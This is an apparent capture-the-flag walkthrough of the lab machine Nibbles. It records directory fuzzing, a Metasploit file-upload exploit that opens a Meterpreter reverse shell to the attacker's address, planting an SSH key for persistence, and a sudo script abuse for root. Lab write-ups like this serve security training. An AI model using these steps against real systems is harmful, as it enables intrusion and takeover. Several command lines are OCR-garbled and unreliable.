
## Information Gathering


#### 1) Found open ports

### 2) Checked the web page




#### 3) Found a directory in comments





### It runs nibbleblog




#### 4) Fuzzed pages

```
-w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-small.txt -u "http://10.10.10.75/nibbleblog/FUZZ" -ic
          v2.1.0-dev
 :: Method
     URL
                                 http://10.10.10.75/nibbleblog/FUZZ
     Wordlist
                                 FUZZ: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-small.txt
     Follow redirects
                                 false
                              : false
: 10
     Calibration
     Timeout
                                 40
     Threads
                                 Response status: 200-299,301,302,307,401,403,405,500
     Matcher
                                   [Status: 200, Size: 2987, Words: 116, Lines: 61, Duration: 238ms]
[Status: 301, Size: 323, Words: 20, Lines: 10, Duration: 240ms]
[Status: 301, Size: 322, Words: 20, Lines: 10, Duration: 229ms]
content
                                   [Status: 301, Size: 321, Words: 20, Lines: 10, Duration: 234ms]
[Status: 301, Size: 323, Words: 20, Lines: 10, Duration: 233ms]
[Status: 200, Size: 4628, Words: 589, Lines: 64, Duration: 241ms]
admin
plugins
README
 .anguages
                                                                                       Lines: 10,
                                                                                                       Duration: 250ms]
```

## Vulnerablilty Assessment

1) There is a file upload vulnerability in nibbles blog



# **Exploitation**

1) Exploited it with a guessed credentials

```
<u>msf6</u> exploit(multi/http/nibbleblog_file_upload) > show options
Module options (exploit/multi/http/nibbleblog_file_upload):
    Name
                      Current Setting Required Description
                                                                The password to authenticate with
A proxy chain of format type:host:port[,type:host:port][...]
The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
The target port (TCP)
Negotiate SSL/TLS for outgoing connections
The base path to the web application
The username to authenticate with
HTTP server virtual host
    PASSWORD
                     nibbles
                      10.10.10.75
                                                 yes
yes
no
                     80
false
/nibbleblog
admin
     RPORT
    TARGETURI
USERNAME
VHOST
Payload options (php/meterpreter/reverse_tcp):
               Current Setting Required Description
    LHOST 10.10.14.14
LPORT 4444
                                                          The listen address (an interface may be specified) The listen port
Exploit target:
    Id Name
          Nibbleblog 4.0.3
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/nibbleblog_file_upload) > run
     Started reverse TCP handler on 10.10.14.14:4444
Sending stage (39927 bytes) to 10.10.10.75
Deleted image.php
Meterpreter session 1 opened (10.10.14.14:4444 -> 10.10.10.75:38174) at 2024-03-11 19:14:04 +0530
```

2) Connected with ssh

```
meterpreter > shell
Process 2209 created.
Channel 0 created.
ls
db xml
cd "
/bin/sh: 2: cd: can't cd to "
ls
db.xml
who ani
nibler
cd /hone
ls
s
hibbler
cd /hone
ls
s
personal.zip
user.txt
mkdir .ssh
cd .ssh
ls
echo "ssh-rsa AAAAB3NzaClyc2EAAAADAQABAAABgQC/woM5dw7gYwAM6UOVG4HU2rRoNg9CmzHtOOLnJ7046+8KXVRpA7JT4uK56Y9Fm/s5ma6W9armFtgeVnQXYxtV3QnFw96HKUTNZ2ZDNmQdbYfDl
3ZdAxzBSMYXNJQhFmsM2uN+j-iq7044zD/XqLn4SnenDs020/ak38SusgRdw94pvHa2icK+wAXDMg+qloVqv9GTwKYqYsf3Sv3Y+INY1M9KkA38Hjmq3/+QHAuyh9ymV0/5ZnLT3997/X+GG7SpzccfGCvje
3FELsQ0YdeNBg3Ecr3j5sa+9NZXzhH2VuRFuhRfqLsUnUk1NUM10gYAEnpXJD3HHTE7MSy/e2qG3/6woY2C3zXPyH+1Izi/cGYxAyZX6BbHHfn+agyCgNTPHODZff51NOoi+PA408jdtlefBtpq8gA4YXC
oPLXITHF26fNu0zsN/ZvRbAwrAa06z3q9IhuHxtB9kp90+KuW1Bj5j7u+Q03rtACunSCwzGleo6mFukYxuxXBwG0= vigneswar@VigneswarPC" > authorized_keys
ls
authorized_keys
```

```
vigneswar@VigneswarPC: ~/1 × + ~

nibbler@Nibbles:~$ ls
personal.zip user.txt
nibbler@Nibbles:~$
```

## **Privilege Escalation**

1) Found a script with sudo permission

```
nibbler@Nibbles:~$ sudo -l
Matching Defaults entries for nibbler on Nibbles:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/shap/bin

User nibbler may run the following commands on Nibbles:
    (root) NOPASSWD: /home/nibbler/personal/stuff/monitor.sh
```

We have write permission on the directory

2) Exploited it to get root shell

```
nibbler@Nibbles:~/personal/stuff$ cat monitor.sh
#!/bin/bash
/bin/bash -p
nibbler@Nibbles:~/personal/stuff$ chmod +x ./monitor.sh
nibbler@Nibbles:~/personal/stuff$ sudo /home/nibbler/personal/stuff/monitor.sh
root@Nibbles:~/personal/stuff# whoami
root
root@Nibbles:~/personal/stuff# |
```